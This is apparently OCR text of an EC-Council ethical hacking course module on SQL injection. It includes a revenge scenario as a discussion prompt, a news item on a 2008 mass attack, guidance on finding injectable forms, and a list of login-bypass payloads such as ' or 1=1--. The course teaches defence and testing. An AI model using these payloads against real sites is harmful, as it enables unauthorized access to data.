

## Ethical Hacking and Countermeasures Version 6



**Module XIX** SQL Injection



Susan was an SQL programmer with a reputed firm. She ordered an expensive anniversary gift for her husband from e-shopping4u.com, which was a lesser-known online shopping portal but was offering better deals, and was promised delivery on anniversary day. She wanted to give her husband a surprise gift. She was very upset on the anniversary day as the gift she ordered was not delivered. She tried to contact the portal but in vain. After several failed attempts to contact the portal, she thought of taking revenge out of frustration.

What do you think, as an SQL programmer Susan can do?



#### Mass SQL injection attack compromises 70,000 websites



Updated Wed., Jan. 9, 2008, at 4:37 p.m. EST

Jim.

An automated SQL injection attack, which at one point compromised more than 70,000 websites, hijacked visitors' PCs with a variety of exploits last week, according to researchers.

The hacked sites, which could be found easily via a Google search, affected a wide variety of pages, Roger Thompson, chief research officer at Grisoft, noted Saturday in a blog post.

"This was a pretty good mass hack," he said. "It wasn't just that they got into a server farm, as the victims were quite diverse, with presumably the only common point being whatever vulnerability they all shared."

The attack affected websites in both the ledu and lgov domains, according to researchers at the SANS Institute's Internet Storm Center (ISC). Several pages of CA's website were infected as well.

"These are almost all trusted sites," Alan Paller, SANS research director, told SCMagazineUS.com.

The cyberattackers used a SQL injection attack on Microsoft's SQL Server database product to compromise the array of sites. "[It was] an application that accessed system tables not commonly accessed," said Phil Neray, vice president of marketing at Guardium.

"[The affected tables] told the hacking application where to insert the malicious code in the database," he said. "Once visitors connect to that database, they get infected with a variety of malware, including the RealPlayer bug discovered in October of last year.

Thompson noted that the 15-month-old vulnerability in Microsoft Data Access Components (MDAC), patched in April 2006, was one flaw exploited in the attack.

Source: http://www.scmagazineus.com/ Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



## This module will familiarize you with:

SQL Injection

Steps for performing SQL Injection

SQL Injection Techniques

SQL Injection in Oracle

SQL Injection in MySql

Attacking SQL servers

Automated Tools for SQL Injection

Countermeasures

EC-Council

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited







# SQL Injection: Introduction

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



# What is SQL Injection

SQL injection is a type of security exploit in which the attacker "injects" Structured Query Language (SQL) code through a web form input box, to gain access to resources, or make changes to data

It is a technique of injecting SQL commands to exploit non-validated input vulnerabilities in a web application database backend

Programmers use sequential commands with user input, making it easier for attackers to inject commands

Attackers can execute arbitrary SQL commands through the web application





Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



# Exploiting Web Applications

It exploits web applications using client-supplied sql queries

It enables an attacker to execute unauthorized SQL commands

It also takes advantage of unsafe queries in web applications and builds dynamic SQL queries

For example, when a user logs onto a web page by using a user name and password for validation, a SQL query is used

However, the attacker can use SQL injection to send specially crafted user name and password fields that<br>poison the original SQL query



Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



## What do you need?

## Any web browser





# What Should You Look For

Try to look for pages that allow a user to submit data, for example: a log in page, search page, feedback, etc

Look for HTML pages that use POST or GET commands

If POST is used, you cannot see the parameters in the URL

Check the source code of the HTML to get information

For example, to check whether it is using POST or GET, look for the <Form> tag in the source code **<Form action=search.asp method=post> <input type=hidden name=X value=Z> </Form>**

> Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



All Rights Reserved. Reproduction is Strictly Prohibited



The user-filled fields are enclosed by a single quotation mark ('). To test, try using (') as the user name

The following error message will be displayed when a (') is entered into a form that is vulnerable to an SQL injection attack

> Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC Microsoft Access Driver] Extra ) in query expression 'Userid='3306') or ('a'='a' AND Password=""

/ booking/login3.asp, line 49

If you get this error, then the website is vulnerable to an SQL injection attack

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



EC-Council | Login - Microsoft Internet Explorer  $\Box$  $\times$ File Edit View Favorites Tools Help  $\rightarrow$ is,  $\bullet$  $\mathbf{x}$ Media  $\sqrt{4}$ Back -Search Favorites  $\Rightarrow$  Go Address | http://eccouncil.org/Login.htm Links<sup>>></sup> F H **International Council of E-Commerce Consultants** Certification **Education** FAO Home **Englishedor** Logi 2000 Forgot Password? Need Help? **Example of a Login Page Member Login** Headline **Member Login Area** Please login with your Prometric Prime Username and Password. **Username**  $\mathbf{P}$ Password  $|2|$ Login Forgot Password  $\blacktriangleright$ Internet

Input validation attack occurs here on a website

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council

TM.

**Ethical Hacker** 



## TM. How to Test for SQL Injection Vulnerability

Use a single quote in the input:

- **blah' or 1=1—**
- **Login:blah' or 1=1— Login:blah or 1 1**
- **Password:blah' or 1=1—**
- **http://search/index.asp?id=blah' or 1=1--**

Depending on the query, try the following possibilities:

```
• ' or 1=1--
 • " or 1=1--
 • ' or 'a'='a
• " or "a"="a
• \iota) or (\lceil a' = 'a \rceil)
```
Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council

